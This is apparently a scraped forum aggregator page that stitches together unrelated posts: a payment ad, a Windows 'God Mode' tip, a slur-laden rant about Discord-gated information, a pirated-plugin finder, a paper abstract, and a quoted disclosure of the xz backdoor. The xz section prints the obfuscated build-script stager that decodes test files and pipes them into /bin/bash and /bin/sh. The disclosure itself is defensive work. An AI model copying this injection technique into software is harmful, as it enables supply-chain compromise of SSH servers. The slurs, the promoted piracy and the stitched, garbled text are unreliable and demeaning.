- 22
- 42
- 66
- 149
https://news.ycombinator.com/item?id=32925580
CENSOR-RESISTANT PAYMENT PROCESSING
Sign up today to take advantage of seamless and low-cost payment processing from Parallel Economy.
Simplified Pricing
Flat-rate pricing keeps it simple with no monthly surcharges. 2.98% + 15¢ for in-app, eComm, keyed, and non-qualified.
Streamlined
A single merchant account means signup, setup, and account management is easier than ever.
Next-Day Funding
Fast Funding gives you next-day funding at no extra cost.
White-Glove Service
Providing fast, friendly, and helpful merchant support is our top priority.

- 182
- 189
Twitter Seethe:
- 86
- 92
- 20
- 29

The newer and shinier Windows' UI gets, the harder it is to access its most advanced (and often important) settings. Windows 11, like Windows 10 before it, tries to guide you into the new, modern looking Settings menu while burying but not eliminating the old-fashioned Control Panel, which still houses a lot of important options.
Even if you launch the Control Panel, you may have trouble finding the particular setting you're looking for. For example, to change your environment variables (which affect what apps you can launch from any directory via the command line), you need to go to Settings->System->About->Advanced System Settings or Control Panel->System->Advanced System Settings and then click on the Environment Variables button.
The good news is that you can see a complete list of direct shortcuts by turning on "God Mode," or, more accurately, creating a God Mode folder. Sadly, this "God Mode" is not as powerful as the ones you find in video games where you can walk through walls, be invincible or get every weapon. But God Mode in Windows 11 or Windows 10 can get you to your printer or Bluetooth settings in a single click. Here's how.
How to Enable God Mode in Windows 11 or 10
1. Right click on the desktop and select New->Folder.
2. Name the folder as follows:
GodMode.{ED7BA470-8E54-465E-825C-99712043E01C}
The name will disappear once you are finished.
3. Open the folder. You'll notice a more than 200 settings menus to choose from, organized into categories such as Security and Maintenance and Power Options.
4. Drag and drop individual shortcuts to the desktop if you want even quicker access. For example, if you want one-click access to the "Manage audio devices" menu, drag it onto the desktop and and you'll have a dedicated shortcut there.
Note that the folder icon for the God Mode folder may change its icon at some point, perhaps after you reboot. We found that it looks like it does in the screen shot below.
Whatever it looks like, the God Mode folder is a real time-saver.
- 55
- 81
Australia’s censorship industrial complex:
— Ana Mostarac (@anammostarac) April 20, 2024
“The problem that you’ve got here with this eSafety Commissioner, she’s an activist.
She will continue to expand her role to police the internet, to censor debate in a way that’s consistent with her own ideological views.
You have… pic.twitter.com/GZosiBHAcb
- N : i skipped this post earlier because of the title
- 35
- 63
I am probably not the first person to notice  this but I don't think I've seen anyone else talk about it in these terms before.
this but I don't think I've seen anyone else talk about it in these terms before.
As we all know, the internet sucks compared to 10 years ago. Specifically, search engines and easily accessible information sources are much less useful than they were in the past. As many have pointed out (and as I like to bring up whenever relevant) a lot of the blame lies with SEOshit, and another sizeable chunk of the blame lies with the groomercordification of communities. 

In case you've missed all of my own and others' rants on the topic, what I mean by groomercordification is the currentyear+9 tendency of online communities to use groomercord instead of a forum or subreddit or wiki for everything from community organization (meh) to information archiving (very, very bad).

To use an example most of you incels should be able to relate to, take vidya gayme mods. A decade ago, developers of a mod would use either a legacy self-hosted forum, self-hosted wiki (usually in combination with a forum), or a dedicated subreddit to share general information with each other and with their users. Information such as installation instructions, community feature requests, compatibility details, current status of codecel efforts, details of codecel efforts (I believe the codecels call this "documentation"), et cetera.

In CY+9, it is increasingly common for vidya mods to have no web presence other than a splash page referring you to their groomercord. Want installation instructions? Refer to groomercord. Want to request a feature? Refer to groomercord. Want extremely basic FAQ-tier tech support? Refer to groomercord. Want to know some details about the code in order to diagnose compatibility problems with other mods? Refer to groomercord. Want to ask other users an extremely basic question about the mod? Refer to groomercord.
This phenomenon has taken over all kinds of communities, but modding is an example where I've personally observed it multiple times over. A lot of the types of information I listed above are going to be frequently requested by users. In the old times, we had these things called "installation instructions" and "FAQs" on static web pages. The best thing about these static web pages was that they could be retrieved on demand, at any time, with no action required by anybody but the requestor, by entering keywords into a search engine. Similarly, we had these things called "forums" where you could check whether somebody had already asked the question you're about to ask by searching for it before asking.
Finally, my novel (to me) point: why are we backsliding to a state where basic information is gated behind a login wall and mandatory interaction with other people?
One more sidestep: chatbots.

Chatbots are an innovative way for companies to outsource their tech support to a computer/not have to pay for call centers. They're pretty good for 90% of tech support problems, since 90% of tech support problems can be solved by walking the tech-illiterate customer through the process of turning their device off and back on again. Having a robot do this instead of a person saves a looooot of money. More recently chatbots have taken on a new meaning as the most common frontend for AIs, probably because they're easy to interface with even if you're tech illiterate. Can you see where I'm going with this?

The groomercordification of everything, and especially of things that should not be groomercordified (anything that would traditionally be on a wiki), is just another result of the normie takeover of the internet. A loooooot of people (apparently the vast majority) strongly prefer to consume technical information in a conversation style versus reading a document, so the state of things has drifted towards enforced conversation-style information consumption. This has had horrible consequences for the general availability of information that should logically be retrievable on demand from a static source.
Yes, this is rather galaxybrained and obvious in hindsight.
- 33
- 53
- 8
- 22
I know some of you make music, I've even heard some OC that was posted here.
Anyways, I'm trying to get into all kinds of synth stuff as a hobby and I'm not about to spend 2000$ on plugins, so instead I found this. You input the name of a particular synth or plugin VST, and it checks several whitelisted sites to see if any uploads match your query. Supposedly it's reliable, but like any pirated software- use it at your own risk.
- 20
- 50
@lain
@LinuxShill idk who else to ping but I'm starting to learn these things and she'd absolutely wipe the floor with me. She even mentions bloat, at this rate I wonder if she shitposts on /g/ in between making tutorials
- 14
- 30
Self-Taught Optimizer (STOP): Recursively Self-Improving Code Generation
This is the repo for the paper: Self-Taught Optimizer (STOP): Recursively Self-Improving Code Generation
@article{zelikman2023self, title={Self-Taught Optimizer (STOP): Recursively Self-Improving Code Generation}, author={Eric Zelikman, Eliana Lorch, Lester Mackey, Adam Tauman Kalai}, journal={arXiv preprint arXiv:2310.02304}, year={2023} }
Abstract: Several recent advances in AI systems (e.g., Tree-of-Thoughts and Program-Aided Language Models) solve problems by providing a "scaffolding" program that structures multiple calls to language models to generate better outputs. A scaffolding program is written in a programming language such as Python. In this work, we use a language-model-infused scaffolding program to improve itself. We start with a seed "improver" that improves an input program according to a given utility function by querying a language model several times and returning the best solution. We then run this seed improver to improve itself. Across a small set of downstream tasks, the resulting improved improver generates programs with significantly better performance than its seed improver. Afterward, we analyze the variety of self-improvement strategies proposed by the language model, including beam search, genetic algorithms, and simulated annealing. Since the language models themselves are not altered, this is not full recursive self-improvement. Nonetheless, it demonstrates that a modern language model, GPT-4 in our proof-of-concept experiments, is capable of writing code that can call itself to improve itself. We critically consider concerns around the development of self-improving technologies and evaluate the frequency with which the generated code bypasses a sandbox.
- 25
- 54
https://mastodon.social/@AndresFreundTec/112180083704606941
linuxbros.. how will we recover?? i think its time to admit that windows is superior
- 41
- 68
== Compromised Release Tarball ==
One portion of the backdoor is solely in the distributed tarballs. For
easier reference, here's a link to debian's import of the tarball, but it is
also present in the tarballs for 5.6.0 and 5.6.1:
That line is not in the upstream source of build-to-host, nor is
build-to-host used by xz in git. However, it is present in the tarballs
released upstream, except for the "source code" links, which I think github
generates directly from the repository contents:
https://github.com/tukaani-project/xz/releases/tag/v5.6.0
https://github.com/tukaani-project/xz/releases/tag/v5.6.1
This injects an obfuscated script to be executed at the end of configure. This
script is fairly obfuscated and data from "test" .xz files in the repository.
This script is executed and, if some preconditions match, modifies
$builddir/src/liblzma/Makefile to contain
am__test = bad-3-corrupt_lzma2.xz
...
am__test_dir=$(top_srcdir)/tests/files/$(am__test)
...
sed rpath $(am__test_dir) | $(am__dist_setup) >/dev/null 2>&1
which ends up as
...; sed rpath ../../../tests/files/bad-3-corrupt_lzma2.xz | tr " -_" " _-" | xz -d | /bin/bash >/dev/null 2>&1; ...
Leaving out the "| bash" that produces
####Hello####
#��Z�.hj�
eval grep ^srcdir= config.status
if test -f ../../config.status;then
eval grep ^srcdir= ../../config.status
srcdir="../../$srcdir"
fi
export i="((head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +724)";(xz -dc $srcdir/tests/files/good-large_compressed.lzma|eval $i|tail -c +31265|tr "\5-\51\204-\377\52-\115\132-\203\0-\4\116-\131" "\0-\377")|xz -F raw --lzma1 -dc|/bin/sh
####World####
After de-obfuscation this leads to the attached injected.txt.
== Compromised Repository ==
The files containing the bulk of the exploit are in an obfuscated form in
tests/files/bad-3-corrupt_lzma2.xz
tests/files/good-large_compressed.lzma
committed upstream. They were initially added in
https://github.com/tukaani-project/xz/commit/cf44e4b7f5dfdbf8c78aef377c10f71e274f63c0
Note that the files were not even used for any "tests" in 5.6.0.
Subsequently the injected code (more about that below) caused valgrind errors
and crashes in some configurations, due the stack layout differing from what
the backdoor was expecting. These issues were attempted to be worked around
in 5.6.1:
https://github.com/tukaani-project/xz/commit/e5faaebbcf02ea880cfc56edc702d4f7298788ad
https://github.com/tukaani-project/xz/commit/72d2933bfae514e0dbb123488e9f1eb7cf64175f
https://github.com/tukaani-project/xz/commit/82ecc538193b380a21622aea02b0ba078e7ade92
For which the exploit code was then adjusted:
https://github.com/tukaani-project/xz/commit/6e636819e8f070330d835fce46289a3ff72a7b89
Given the activity over several weeks, the committer is either directly
involved or there was some quite severe compromise of their
system. Unfortunately the latter looks like the less likely explanation, given
they communicated on various lists about the "fixes" mentioned above.
!chuds !nonchuds CHECK YO SELF. YEAR OF THE LINUX DESKTOP 2024 
- 30
- 183
Great thread from Kathryn Tewson about how rslurred this thing is

Based AI telling employer to take worker's tips lmao
- 35
- 62
- 12
- 15
- 25
- 50
/g/ thread
https://boards.4chan.org/g/thread/99403900
Tweet


https://twitter.com/sabramboyd/status/1766224645626499544

The thread
https://twitter.com/zephray_wenting/status/1761548861896606014
Some gay news article idk
Schizos circling
- 29
- 58
The company is Varda Space. They are experimenting with manufacturing drugs in space. Their first batch returned to earth today, landing in the Utah desert.
I know you're asking: why manufacture drugs in space? Well basically when creating crystals on earth, there is sometimes a more stable but less useful form that ends up emerging. I don't really understand this ( I failed chemistry lol) but kinda interesting
https://en.wikipedia.org/wiki/Disappearing_polymorphs
The specific drug made in space is called Retonavir, which is used for helping with HIV patients. So no, the title of this post wasn't even a joke. Lest you think that I made this up:
Outside of the memes, this is pretty neat. Who knows what other stuff we will manufacture in orbit, with the cost of space launches decreasing?
- 73
- 141
We are committed to Open Models @StabilityAI
— Emad (@EMostaque) February 27, 2024
We have given over 20 million A100 hours in grants to open AI research & projects across communities.
Stable Diffusion 3 will have an open release.
Same with video, language, code, 3D, audio etc.
Open collaboration is the way 🚀
MOAR FREE CODESHIT FRICK YEA












 Build your own payment processor chud!
Build your own payment processor chud!  No, not like that!!!
No, not like that!!!




































 Surely Microsoft is competent enough to make this work?
Surely Microsoft is competent enough to make this work?

.webp?x=8)


 IF YOU RUN THE LASTEST FEDORA OR DEBIAN RELEASE YOU MAY BE COMPROMISED. A CODECEL HAS INJECTED MALWARE TARGETING SSH CREDENTIALS.
IF YOU RUN THE LASTEST FEDORA OR DEBIAN RELEASE YOU MAY BE COMPROMISED. A CODECEL HAS INJECTED MALWARE TARGETING SSH CREDENTIALS. 





 China blocks use of Intel and AMD chips in government computers: Report - CNA
China blocks use of Intel and AMD chips in government computers: Report - CNA 






 touch foxglove NOW
touch foxglove NOW 

















